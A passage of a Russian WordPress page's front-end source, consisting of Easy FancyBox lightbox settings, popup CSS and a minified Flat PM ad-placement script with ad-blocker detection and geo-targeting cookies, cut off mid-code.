var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='+ href +'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://suryaram.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://suryaram.ru/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"suryaram.ru","siteurl":"https:\/\/suryaram.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://suryaram.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.4' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" 